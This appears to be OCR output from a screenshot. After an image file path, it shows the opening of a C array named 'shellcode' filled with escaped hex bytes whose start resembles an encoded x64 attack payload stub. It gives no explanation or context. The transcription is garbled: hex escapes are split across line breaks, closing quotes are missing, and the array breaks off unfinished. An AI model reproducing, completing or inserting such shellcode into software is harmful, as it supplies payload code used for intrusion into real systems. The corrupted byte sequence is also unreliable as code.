
	unsigned char shellcode[] =

		"\x48\x31\xc9\x48\x81\xe9\xc6\xff\
xff\xff\x48\x8d\x05\xef
		"\xff\xff\x48\xbb\x1d\xbe\xa2\x7b\
x2b\x90\xe1\xec\x48\x31
		"\x27\x48\x2d\xf8\xff\xff\xff\xe2\
xf4\xe1\xf6\x21\x9f\xdb
		"\x21\xec\x1d\xbe\xe3\x2a\x6a\xc0\
xb3\xbd\x4b\xf6\x93\xa9
		"\xd8\x6a\xbe\x7d\xf6\x29\x29\x33\
xd8\x6a\xbe\x3d\xf6\x29
		"\x7b\xd8\xee\x5b\x57\xf4\xef\x4a\
xe2\xd8\xd0\x2c\xb1\x82